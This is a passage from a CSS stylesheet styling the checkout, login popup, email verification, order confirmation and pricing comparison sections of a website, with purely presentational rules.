	background:url(../images/blue-bg.png) repeat-x #fff
}
.complete_order_container {
	max-width:940px;
	margin:0 auto;
	position:relative;
	padding:30px 0
}
.complete_order_right {
	float:right;
	width:280px
}
.complete_order_right .secure_connection {
	color:#175b88;
	float:right;
	font-style:italic;
	padding:0 0 5px;
	margin:0
}
.r1 {
	background:#f5f5f5;
	border:1px solid #e3e3e3;
	border-radius:4px;
	color:#383838;
	padding:8px 4px 5px 6px;
	width:40px;
	margin-right:17px
}
.r1 label {
	cursor:pointer;
	display:inline-block;
	font-weight:700;
	vertical-align:middle;
	margin:0
}
.complete_order_right #shopping_cart {
	background:#fff;
	border:0 solid #ccc;
	margin-bottom:25px
}
#shopping_cart h4 {
	background:url(../images/carttop.png);
	color:#fff;
	font-size:13pt;
	padding:1px 6px 0;
	text-transform:uppercase;
	margin:0;
	-webkit-text-shadow:2px 4px 6px #000;
	-moz-text-shadow:2px 4px 6px #000;
	text-shadow:2px 4px 6px #000
}
#shopping_cart h4 a {
	color:#fff;
	float:right;
	font-size:11pt;
	padding-top:4px;
	text-decoration:none;
	text-shadow:0 0 0 #000;
	text-transform:none
}
#shopping_cart .innner_cart {
	background:#fff;
	padding:6px 0 5px;
	border:1px solid #ccc
}
#shopping_cart ul {
	margin:0;
	padding:0;
	list-style:none
}
#shopping_cart ul li {
	border-bottom:0 solid #ebebeb;
	color:#333;
	display:block;
	font-size:13pt!important;
	margin-bottom:0!important;
	padding:0 4px 5px
}
#shopping_cart ul li.total {
	-moz-border-bottom-colors:none;
	-moz-border-left-colors:none;
	-moz-border-right-colors:none;
	-moz-border-top-colors:none;
	background:url(../images/cartdivbg.png) left top repeat-x;
	border-color:#f1f1f1 -moz-use-text-color -moz-use-text-color;
	border-image:none;
	border-right:medium none;
	border-style:solid none none;
	border-width:0 medium medium;
	margin:0;
	overflow:hidden;
	padding-bottom:0;
	padding-top:6px
}
.payment_box_1 .input2, .payment_box_2 .input2 {
	box-shadow:0 1px 1px rgba(0, 0, 0, .075) inset;
	background-color:#fff
}
#shopping_cart ul li.total .subtotal {
	color:#414141;
	display:block;
	float:left;
	font-weight:700;
	text-align:right;
	width:70%
}
#shopping_cart ul li.total .price {
	margin-top:-5px;
	color:#414141;
	float:right;
	font-weight:700;
	width:20%
}
.complete_order_left {
	padding:30px;
	float:left;
	width:580px;
	background:#fff;
	box-shadow:0 2px 6px rgba(0, 0, 0, .35);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.complete_order_left h2 {
	border-bottom:2px solid #000;
	color:#383838;
	font-family:arial;
	font-size:18pt;
	padding-bottom:4px;
	margin-top:14px
}
.complete_order_left h2 small {
	font-size:10pt;
	padding-left:5px
}
.payment_box_1 p {
	display:block;
	float:left;
	margin:0 0 0 10px;
	width:259px;
	padding:0;
	position:relative
}
#close, #close_01, .addon, .error, .loginMain {
	position:absolute
}
.payment_box_1 label {
	color:#000;
	float:left;
	margin-bottom:4px;
	margin-top:14px;
	width:100%;
	font-weight:400
}
.payment_box_1 .input2 {
	border:1px solid #ccc;
	border-radius:3px;
	float:left;
	height:29px;
	padding-left:5px;
	width:217px
}
.payment_box_1 select {
	border:1px solid #ccc;
	border-radius:4px;
	color:#333;
	font-family:segoe ui symbol;
	font-size:9pt;
	font-weight:400;
	height:28px;
	margin-right:6px;
	width:123px!important
}
.error, .r2 {
	font-weight:700
}
.error {
	color:red;
	margin-left:20px;
	margin-top:5px
}
.payment_box_1 p.fullWidth {
	display:block;
	float:left;
	margin-left:10px;
	width:98%
}
.sameasbilling {
	margin:20px 10px 10px
}
.r2 {
	color:#383838;
	font-family:arial;
	font-size:12pt;
	margin-right:17px;
	padding:6px
}
.payment_box_2 p.fullWidth {
	display:block;
	float:left;
	margin:0 0 0 10px;
	padding:0;
	width:98%
}
.payment_box_2 label {
	float:left;
	margin-bottom:7px;
	margin-top:15px;
	width:100%;
	font-weight:400
}
.payment_box_2 .input2 {
	border:1px solid #ccc;
	border-radius:3px;
	float:left;
	height:29px;
	padding-left:5px;
	width:217px
}
.payment_box_2 select {
	border:1px solid #ccc;
	border-radius:4px;
	color:#333;
	font-family:segoe ui symbol;
	font-size:9pt;
	font-weight:400;
	height:27px;
	margin-right:6px;
	width:123px!important
}
.placebtn {
	background:url(../images/regbtn.png) repeat-x;
	border:none;
	border-radius:5px;
	color:#fff;
	cursor:pointer;
	float:left;
	font-family:arial;
	font-size:10pt;
	font-weight:700;
	margin:30px 0;
	padding:21px 0;
	text-align:center;
	width:150px
}
.loginMain {
	background:#fff;
	display:none;
	float:right;
	height:auto;
	padding:30px;
	right:0;
	top:37px;
	max-width:355px;
	z-index:1000;
	-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, .4);
	-moz-box-shadow:0 2px 4px rgba(0, 0, 0, .4);
	box-shadow:0 2px 4px rgba(0, 0, 0, .4)
}
#close, #close_01 {
	width:30px;
	height:30px;
	cursor:pointer;
	right:-10px;
	top:-10px;
	background:url(../images/closeButtonSmall.png) no-repeat;
	background-size:100%
}
.loginMain h2 {
	margin:0 0 10px;
	padding:0;
	font-weight:400;
	font-size:18px;
	color:#333
}
.loginMain input[type=password], .loginMain input[type=text] {
	background:#eee;
	border:1px solid #e7e7e7;
	color:#666;
	font-size:16px;
	padding:9px;
	font-family:'Open Sans', 'Lucida Grande', Verdana, Arial, Helvetica, sans-serif;
	width:295px;
	margin:0 0 10px
}
.loginMain input[type=submit], input.contactBtn[type=submit] {
	white-space:nowrap;
	cursor:pointer;
	outline:0;
	margin:0;
	background:#5fb8d5;
	border:1px solid #4baecf;
	display:inline-block;
	font-weight:700;
	overflow:visible;
	vertical-align:top
}
.loginMain input[type=submit] {
	color:#fff;
	font-size:18px;
	padding:7px 14px
}
.loginMain a {
	float:right;
	font-size:12px;
	padding:12px 0;
	color:#53a3c2
}
.tour_heading {
	text-align:center;
	font-size:32pt;
	font-family:Arial, Helvetica, sans-serif;
	color:#5f5f5f;
	/*padding-top:10px;*/
	font-weight:700
}
#upgrade h3, #upgrade h4 {
	font-family:segoe ui semibold
}
input.contactBtn[type=submit] {
	color:#fff;
	float:left;
	font-size:16px;
	padding:7px 20px;
transition:all .8s ease 0s
}
input.contactBtn[type=submit]:hover {
	background:#000;
	border:1px solid #000;
transition:all .8s ease 0s
}
#upgrade, .largeprice {
	border:1px solid #ccc
}
.addon {
	color:#000;
	font-size:12px;
	font-weight:400;
	letter-spacing:1px;
	padding:6px 0;
	right:48px;
	top:37px;
	width:110px
}
#upgrade {
	background:#f6f6f6;
	padding-top:0;
	box-shadow:0 1px 4px #ccc
}
#upgrade h4 {
	background:#000;
	color:#fff;
	font-size:16pt;
	padding:2px 5px 4px 4px;
	text-align:center;
	margin:0
}
#upgrade h3 {
	color:#408080;
	font-size:15pt;
	line-height:25px;
	padding:0 8px 8px;
	text-align:center;
	text-transform:uppercase;
	margin:0
}
#upgrade h3 span {
	font-family:verdana;
	font-size:14pt
}
.up {
	color:#4e4e4e;
	font-family:segoe UI symbol!important;
	font-size:12pt!important;
	font-style:italic;
	font-weight:400!important
}
#upsale_txt {
	color:#263248;
	margin:0 0 0 7px
}
.sidebar-stds {
	display:block;
	float:left;
	list-style-type:disc;
	margin:0;
	padding:0
}
.sidebar-stds li {
	background:url(../images/arrow3.png) 4px 5px/14px auto no-repeat;
	color:#4e4e4e;
	font-family:segoe ui symbol;
	font-size:10pt;
	line-height:17px;
	list-style:none;
	margin:0;
	padding:0 0 0 19px;
	width:142px
}
.largeprice {
	margin:13px 90px;
	background:#fff;
	color:#585858;
	display:block;
	float:left;
	font-family:segoe ui symbol;
	font-size:36pt;
	height:50px;
	width:109px
}
#frmstd a.btn-upsale {
	background:url(../images/upsale_btn_01.png);
	color:#fff;
	display:block;
	font:12pt segoe ui symbol;
	height:37px;
	margin-bottom:15px!important;
	margin-left:auto;
	margin-right:auto;
	margin-top:auto;
	padding-top:7px;
	position:relative;
	text-align:center;
	text-transform:uppercase;
	white-space:nowrap;
	width:187px;
	float:none!important
}
.paymentMethod p, .paymentMethod ul li {
	color:#666;
	font-size:16px;
	line-height:1.5
}
.verifyEmail_main {
	margin-left:-300px;
	max-width:600px;
	left:50%;
	top:50%;
	margin-top:-240px;
	text-align:center;
	position:absolute
}
.verifyEmail_main h1 {
	margin:0 auto;
	text-align:center;
	padding:20px 0;
	background:#00afec;
	font-family:Arial, Helvetica, sans-serif;
	color:#FFF;
	max-width:602px
}
.verifyEmail_outer {
	background-color:#fff;
	border:1px solid #c9c9c9;
	color:#666;
	padding:0;
	height:300px;
	font-family:Raleway, sans-serif;
	font-size:14px;
	-webkit-border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomright:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-right-radius:5px;
	border-bottom-left-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.verifyEmail_outer .verifyEmail_head .reset_pass_titleText {
	font-size:20px;
	text-align:center;
	padding-top:60px
}
.verifyEmail_outer .reset_pass_head .reset_pass_titleSubText {
	padding-top:5px;
	font-size:12px;
	text-align:center
}
.verifyEmail_outer #login_form {
	padding-top:15px
}
.verifyEmail_outer #login_form input[type=text] {
	border-color:rgba(0, 0, 0, .4) rgba(0, 0, 0, .3) rgba(0, 0, 0, .2);
	border-image:none;
	border-left:1px solid rgba(0, 0, 0, .3);
	border-right:1px solid rgba(0, 0, 0, .3);
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	width:300px;
	box-sizing:border-box;
	padding:10px 10px 10px 32px;
	margin:0 0 10px;
	font-family:inherit;
	font-size:13px;
	background:url(../images/icon_login_gray.png) 10px 10px no-repeat;
-webkit-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-moz-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-o-transition:border .2s linear 0s, box-shadow .2s linear 0s;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px
}
.verifyEmail_outer #login_form input[type=text]:focus {
	border:1px solid #2177b1;
	-webkit-box-shadow:0 0 0 1px #2177b1;
	-moz-box-shadow:0 0 0 1px #2177b1;
	-o-box-shadow:0 0 0 1px #2177b1;
	box-shadow:0 0 0 1px #2177b1
}
.reset_pass_outer #login_form .btn-primary:focus, .verifyEmail_outer #login_form .btn-primary {
	border:1px solid #0b3657;
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	transition:none 0s ease 0s;
	width:300px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	margin:0 0 10px;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%)
}
.verifyEmail_main p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#999
}
.order_outer {
	max-width:830px;
	margin:100px auto;
	padding:20px;
	background:#FFF;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-o-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.order_outer .orderTop span.fa {
	font-size:5em;
	font-weight:lighter;
	color:green
}
.order_outer .orderTop h1 {
	font-size:26px;
	font-weight:400;
	margin:0;
	color:#333
}
.order_outer .orderTop p {
	font-size:12px;
	font-weight:400;
	color:#999;
	padding:5px 0
}
.orderText {
	border-bottom:1px dotted #ddd;
	border-top:1px dotted #ddd
}
#sec_five h4, #sec_four h4, #sec_one h4, #sec_three h4, #sec_two h4 {
	border-top:1px solid #e2e0e0
}
.orderRowLeft {
	width:40%;
	float:left;
	padding:5px 25px 5px 0;
	background:#edfaff
}
.orderRowLeft span, .orderRowRight span {
	display:block;
	color:#666
}
.orderRowRight {
	float:left;
	padding:5px 0 5px 25px
}
.orderFooter h2 {
	margin:0;
	font-size:14px;
	padding:5px 0
}
.orderFooter span {
	display:block;
	padding:5px 0;
	color:green
}
.orderFooter button {
	border:1px solid #0b3657;
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	margin:10px 0 0;
	transition:none 0s ease 0s;
	width:300px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%)
}
.icon_play, .icon_play_01 {
	background-color:rgba(0, 0, 0, .2)
}
.ml56 {
	margin-left:56px
}
.icon_play {
	height:242px;
	position:absolute;
	right:267px;
	top:256px;
	width:388px
}
.icon_play a img {
	margin:80px 0;
	width:80px
}
.icon_play_01 {
	height:180px;
	left:267px;
	position:absolute;
	top:297px;
	width:121px
}
.icon_play_01 a img {
	margin:70px 0;
	width:40px
}
.mobile_indexBanner, a.mobile_responsive {
	display:none
}
.paymentMethod {
	background:#fff;
	border:1px solid #e8e8e8;
	margin:30px auto 0;
	padding:15px;
	width:auto;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px
}
.paymentMethod h2 {
	color:#313336;
	font-family:"Segoe UI Semibold", Arial, Helvetica, sans-serif;
	font-size:20px;
	font-weight:400;
	margin:0 0 10px;
	padding:0
}
.paymentMethod p, .paymentMethod ul li {
	font-family:Arial, Helvetica, sans-serif
}
.paymentMethod p {
	font-weight:400;
	margin-bottom:10px
}
.paymentMethod ul {
	margin:0;
	padding:0 0 10px;
	list-style:none
}
.paymentMethod ul li {
	background:url(../images/collapsed.gif) 0 50% no-repeat;
	display:block;
	font-weight:400;
	margin-bottom:0;
	padding-left:15px
}
.paymentMethod .visa, .tipsy {
	background-repeat:no-repeat
}
.paymentMethod .visa {
	background-image:url(../images/finalcollect2.png);
	background-position:center center;
	min-height:65px;
	min-width:300px
}
.tipsy {
	padding:5px;
	font-size:11px;
	opacity:1;
	filter:alpha(opacity=100);
	background-image:url(../images/tipsy.gif);
	margin-top:10px;
	color:#1f242f
}
.tipsy-inner {
	padding:5px 8px;
	background-color:#fff;
	color:#333;
	max-width:180px;
	text-align:left;
	line-height:15px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:4px;
	border:1px solid #555
}
h4.orderHeading_01, h4.orderHeading_02, h4.orderHeading_03 {
	font-family:Arvo, serif;
	padding-left:45px;
	line-height:30px
}
.tipsy-north {
	background-position:top center
}
.tipsy-south {
	background-position:bottom center
}
.tipsy-east {
	background-position:right center
}
.tipsy-west {
	background-position:left center
}
h4.orderHeading_01 {
	background:url(../images/orderHeading_01.png) left center no-repeat;
	font-weight:400;
	margin:0;
	font-size:21px
}
h4.orderHeading_02, h4.orderHeading_03 {
	font-weight:400;
	margin:45px 0 0;
	font-size:21px
}
h4.orderHeading_02 {
	background:url(../images/orderHeading_02.png) left center no-repeat
}
h4.orderHeading_03 {
	background:url(../images/orderHeading_03.png) left center no-repeat
}
.complete_order_left .fl {
	float:left
}
.complete_order_left .fr {
	float:right
}
.orderInputHalf {
	width:247px;
	margin-top:20px
}
.orderInputFull {
	margin-top:20px;
	width:100%
}
.orderInputFull label {
	font-weight:400;
	display:block
}
.orderInputHalf input[type=password], .orderInputHalf input[type=text] {
	font-size:16px;
	padding:6px 5px;
	width:100%;
	border:1px solid #cbcbcb;
	border-radius:4px;
	box-shadow:0 1px 2px rgba(0, 0, 0, .2) inset, 0 1px 0 #fff;
	color:#999;
	display:block;
	outline:0;
	font-family:Arvo, serif
}
.orderInputHalf input[type=password]:active, .orderInputHalf input[type=password]:focus, .orderInputHalf input[type=text]:active, .orderInputHalf input[type=text]:focus, .orderInputHalf select:focus {
	background:#f6fdff;
	border:1px solid #75b6f3;
	color:#2b3543;
	opacity:1
}
.orderInputHalf select {
	background-position:right center;
	background-repeat:no-repeat;
	color:#999;
	font-size:inherit;
	height:35px;
	margin:0;
	overflow:hidden;
	padding:2px 7px;
	text-overflow:ellipsis;
	white-space:nowrap;
	border:1px solid #cbcbcb;
	border-radius:4px;
	box-shadow:0 1px 2px rgba(0, 0, 0, .2) inset, 0 1px 0 #fff;
	display:inline-block
}
.orderInputHalf small {
	color:#8c8c8c;
	float:left;
	font-size:8pt;
	line-height:18px;
	padding-left:0
}
.orderInputFull button {
	color:#f9f9f9;
	background-color:#73b8ff;
	border-color:#4188d3 #0d58a6 #0d58a6 #4188d3;
	border-image:none;
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 1px rgba(255, 255, 255, .3) inset;
	text-shadow:0 1px rgba(255, 255, 255, .4);
	font-family:"Open Sans", HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-transform:uppercase;
transition:all .2s ease-in-out 0s;
	font-size:11px;
	line-height:21px;
	padding:4px 12px;
	text-decoration:none;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.changePlan {
	background-color:#fff;
	box-shadow:0 1px 3px rgba(0, 0, 0, .25) inset, 0 1px 0 rgba(255, 255, 255, .15);
	padding:30px;
	font-family:Arvo, serif;
	-webkit-border-bottom-right-radius:6px;
	-webkit-border-bottom-left-radius:6px;
	-moz-border-radius-bottomright:6px;
	-moz-border-radius-bottomleft:6px;
	border-bottom-right-radius:6px;
	border-bottom-left-radius:6px
}
#sec_five h4, #sec_five p, #sec_four h4, #sec_one h4, #sec_three h4, #sec_two h4, 
.fullColumn_01 h5, .fullColumn_01 ul.twoColumnWrap li, 
.fullColumn_01 ul.twoColumnWrap li h3, .fullColumn_01 ul.twoColumnWrap li p,
.fullColumn_02 h5, .fullColumn_02 ul.twoColumnWrap li h3, .fullColumn_03 h5, 
.fullColumn_03 ul.twoColumnWrap li, .fullColumn_03 ul.twoColumnWrap li h3, .fullColumn_03 ul.twoColumnWrap li p,
 .fullColumn_04 h5, .fullColumn_04 ul.twoColumnWrap li, .fullColumn_04 ul.twoColumnWrap li h3, .fullColumn_04 ul.twoColumnWrap li p,
 .pricing_edu20 .price_block, .pricing_edu20 .price_block .price_heading h3,.pricing_edu20 .price_block .price_heading .hthree, 
 .pricing_edu20 p, table.plansComparisonBody, 
 table.plansComparisonBody h3,table.plansComparisonBody .hthree, table.plansComparisonHeader, table.plansComparisonHeader h3,table.plansComparisonHeader .hthree, table.plansComparisonHeader .hthree, table.plansComparisonHeader th span {
	font-family:Roboto, sans-serif
}
.changePlan a.plan-name {
	color:#1e4661;
	font-size:30px;
	font-weight:700;
	line-height:40px
}
.changePlan span.dollar {
	font-size:15px;
	vertical-align:24px;
	font-weight:700
}
.changePlan .plan-price span.biennial a {
	color:#1e4661;
	font-size:50px;
	font-weight:700
}
.changePlan .plan-price .term {
	font-size:13px;
	font-weight:400;
	margin-top:-10px
}
.changePlan .fade {
	opacity:1;
transition:opacity .15s linear 0s
}
.changePlan hr.mini {
	display:block;
	margin:1em auto 2.6em;
	width:30%
}
.changePlan ul {
	list-style-type:none;
	margin:10px;
	padding:0
}
.changePlan ul li {
	margin:auto;
	font-weight:700
}
.cart_total span {
	padding-right:10px
}
.changePlan ul li a {
	text-decoration:none;
	color:#333;
	font-size:16px
}
.changePlan p a {
	color:#408080;
	font-size:16px;
	text-decoration:underline
}
.changePlan p {
	color:red!important;
	margin:0;
	padding:20px 0 0;
	text-align:center
}
.pricing_edu20 .price_block {
	width:270px;
	border:1px solid #d8d8d8;
	box-sizing:border-box;
	display:inline-block;
	margin:4px 0 4px -5px;
	position:relative;
	vertical-align:top
}
.price_heading {
	padding:6px 0
}
table.plansComparisonBody .price_heading, table.plansComparisonHeader .price_heading {
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.pricing_edu20 .price_block .plan_footer .price_heading {
	padding:6px 0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.pricing_edu20 .price_block:nth-child(1) {
color:#23a07e
}
.pricing_edu20 .price_block:nth-child(2) {
color:#19a1b5
}
/*.pricing_edu20 .price_block:nth-child(3) {
color:#016d7d
}*/
.pricing_edu20 .price_block:nth-child(3) {
color:#aa9a7d
}
.pricing_edu20 .price_block:nth-child(4) {
color:#aa9a7d
}
.pricing_edu20 .price_block:nth-child(1) .price_heading {
background:#2bb08c
}
.pricing_edu20 .price_block:nth-child(2) .price_heading {
background:#20b0c5
}
.pricing_edu20 .price_block:nth-child(3) .price_heading {
background:#008093
}
.pricing_edu20 .price_block:nth-child(4) .price_heading {
background:#c5b69b
}
.pricing_edu20 .price_block .price_heading h2,.pricing_edu20 .price_block .price_heading h3 ,.pricing_edu20 .price_block .price_heading .hthree ,.pricing_edu20 .price_block .price_heading .hthree{
	margin:0;
	padding:0;
	font-size:26px;
	color:#FFF;
	font-weight:300
}
.pricing_edu20 .plan_number {
	background-color:#fff;
	border-bottom:1px solid #e0e0e0;
	display:block;
	padding:2px 0 13px;
	font-size:55px;
	font-weight:300
}
.price_block sup {
	display:inline-block;
	margin-right:5px;
	vertical-align:top;
	font-size:25px;
	margin-top:12px;
	top:0;
	line-height:1.3;
	font-weight:300
}
.pricing_edu20 .plan_number span {
	display:block;
	margin:-3px auto 0;
	font-size:18px;
	font-weight:300
}
.pricing_edu20 .plan_number_01 {
	border-bottom:1px solid #e0e0e0;
	padding:0 11px;
	font-size:16px;
	font-weight:300;
	display:table-cell;
	line-height:19px;
	vertical-align:middle;
	height:78px;
	background:#f9f9f9;
	width:268px
}
.price_block .plan_info::before {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
background-color:#fff;
border-color:#dcdcdc;
border-image:none;
border-style:solid;
border-width:0 1px 1px 0;
content:"";
height:8px;
left:50%;
margin-left:-4px;
position:absolute;
top:-5px;
transform:rotate(45deg);
width:8px
}
.price_block .plan_info {
	line-height:26px;
	margin:-20px 0 0;
	padding:20px 18px 0;
	text-align:left;
	color:#8c8c8c;
	position:relative;
	font-size:16px;
	font-weight:300
}
.price_block .plan_info ul {
	margin:10px 0 0;
	padding:0 0 0 20px;
	list-style:none
}
.price_block .plan_info ul li {
	list-style:disc
}
.fullColumn_01 ul.twoColumnWrap, .fullColumn_02 ul.twoColumnWrap, .fullColumn_03 ul.twoColumnWrap, .fullColumn_04 ul.twoColumnWrap {
	width:48%;
	display:inline-block;
	list-style:none
}
.pricing_edu20 .plan_footer {
	display:block;
	padding:18px 20px 23px;
	text-align:center;
	font-size:18px
}
.pricing_edu20 .price_block:nth-child(1) .plan_footer {
border:4px solid #2bb08c;
border-width:0 0 4px
}
.pricing_edu20 .price_block:nth-child(2) .plan_footer {
border:4px solid #20b0c5;
border-width:0 0 4px
}
.pricing_edu20 .price_block:nth-child(3) .plan_footer {
border:4px solid #0f8c9e;
border-width:0 0 4px
}
.pricing_edu20 .price_block:nth-child(4) .plan_footer {
border:4px solid #b8a98e;
border-width:0 0 4px
}
#sec_four h4, #sec_one h4, #sec_three h4, #sec_two h4 {
	border-bottom:1px solid #e2e0e0
}
.pricing_edu20 p {
	font-size:16px;
	margin:25px 0;
	line-height:1.4;
	color:#222;
	text-align:center;
	font-weight:300
}
#sec_four h4, #sec_one h4, #sec_three h4, #sec_two h4 {
	padding:50px 20px;
	font-size:34px;
	color:#FFF
}
#sec_five h4, #sec_five p {
	font-weight:300;
	margin:0;
	color:#222
}
.pricing_main .container {
	max-width:1300px;
	width:auto
}
.pricing_edu20 p strong a {
	font-size:20px
}
#sec_one h4 {
	margin:0;
	background:#2bb08c;
	font-weight:300
}
#sec_two h4 {
	margin:0;
	background:#20b0c5;
	font-weight:300
}
#sec_three h4 {
	margin:0;
	background:#008093;
	font-weight:300
}
#sec_four h4 {
	margin:0;
	background:#c5b69b;
	font-weight:300
}
#sec_five h4 {
	padding:50px 20px 0;
	font-size:34px
}
#sec_five p {
	padding:20px 0;
	font-size:18px
}
.fullColumn_01 {
	padding:50px 20px;
	background:#f9f9f9
}
.fullColumn_01 h5 {
	font-size:26px;
	color:#23a07e;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_01 ul.twoColumnWrap {
	margin:0 -4px 0 0;
	vertical-align:top;
	padding:0
}
.fullColumn_01 ul.twoColumnWrap li {
	background:url(../images/icon_01.jpg) left 12px no-repeat;
	font-size:16px;
	padding:0 0 0 25px;
	position:relative;
	font-weight:300;
	margin-top:50px
}
.fullColumn_01 ul.twoColumnWrap li h3 {
	font-size:26px;
	color:#23a07e;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_02 {
	padding:50px 20px;
	background:#f9f9f9
}
.fullColumn_02 h5 {
	font-size:26px;
	color:#19a1b5;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_02 ul.twoColumnWrap {
	margin:0 -4px 0 0;
	vertical-align:top;
	padding:0
}
.fullColumn_02 ul.twoColumnWrap li {
	background:url(../images/icon_01.jpg) left 12px no-repeat;
	font-size:16px;
	padding:0 0 0 25px;
	position:relative;
	font-family:Roboto, sans-serif;
	font-weight:300;
	margin-top:50px
}
.fullColumn_02 ul.twoColumnWrap li h3 {
	font-size:26px;
	color:#19a1b5;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_01 ul.twoColumnWrap li p {
	font-size:16px;
	color:#222;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_03 {
	padding:50px 20px;
	background:#f9f9f9
}
.fullColumn_03 h5 {
	font-size:26px;
	color:#016d7d;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_03 ul.twoColumnWrap {
	margin:0 -4px 0 0;
	vertical-align:top;
	padding:0
}
.fullColumn_03 ul.twoColumnWrap li {
	background:url(../images/icon_01.jpg) left 12px no-repeat;
	font-size:16px;
	padding:0 0 0 25px;
	position:relative;
	font-weight:300;
	margin-top:50px
}
.fullColumn_03 ul.twoColumnWrap li h3 {
	font-size:26px;
	color:#016d7d;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_03 ul.twoColumnWrap li p {
	font-size:16px;
	color:#222;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_04 {
	padding:50px 20px;
	background:#f9f9f9
}
.fullColumn_04 h5 {
	font-size:26px;
	color:#c5b69b;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_04 ul.twoColumnWrap {
	margin:0 -4px 0 0;
	vertical-align:top;
	padding:0
}
.fullColumn_04 ul.twoColumnWrap li {
	background:url(../images/icon_01.jpg) left 12px no-repeat;
	font-size:16px;
	padding:0 0 0 25px;
	position:relative;
	font-weight:300;
	margin-top:50px
}
.fullColumn_04 ul.twoColumnWrap li h3 {
	font-size:26px;
	color:#c5b69b;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_04 ul.twoColumnWrap li p {
	font-size:16px;
	color:#222;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_05 {
	background:#fff;
	margin:auto;
	max-width:1080px
}
table.plansComparisonHeader {
	margin:50px 0 0
}
table.plansComparisonBody, table.plansComparisonHeader {
	border-collapse:collapse;
	table-layout:fixed;
	font-weight:300
}
table.plansComparisonBody h3,table.plansComparisonBody .hthree, table.plansComparisonHeader h3 ,table.plansComparisonHeader .hthree{
	padding:0;
	font-weight:300
}
.ie8 table.plansComparisonBody td, table.plansComparisonHeader th {
	border-width:1px!important
}
.ie8 table tr td, .ie8 table tr th, table tr td, table tr th {
	border-width:1px 0 0;
	border-color:#e2e0e0;
	border-style:solid
}
table.plansComparisonHeader th {
	font-weight:400;
	background:#efefef;
	color:#222
}
table.plansComparisonHeader th a {
	color:#FFF;
	font-size:21px
}
table.plansComparisonHeader th h3,table.plansComparisonHeader th .hthree {
	font-size:21px
}
table td, table th {
	height:18px;
	padding:6px 8px
}
ul.dotNav li a, ul.dotNav li a span {
	display:block;
	width:10px;
	height:10px
}
table.plansComparisonHeader tr:nth-child(1) th:nth-child(2) {
color:#FFF
}
table.plansComparisonHeader tr:nth-child(2) th {
background:#fff;
border-bottom-width:3px!important;
padding:16px 8px
}
table.plansComparisonHeader th span span, table.plansComparisonHeader tr:nth-child(2) th:nth-child(1) span {
font-size:18px
}
table.plansComparisonHeader th span {
	font-size:33px;
	font-weight:300
}
table.plansComparisonHeader th span span {
	line-height:26px;
	margin-right:5px;
	vertical-align:top
}
table.plansComparisonBody {
	background:#fff;
	margin:-1px 0 0
}
table.plansComparisonBody td {
	border:1px solid #efefef;
	font-size:16px
}
table.plansComparisonBody h3, table.plansComparisonBody .hthree, table.plansComparisonHeader h3,table.plansComparisonHeader .hthree {
	line-height:26px;
	margin:4px 0;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	width:100%
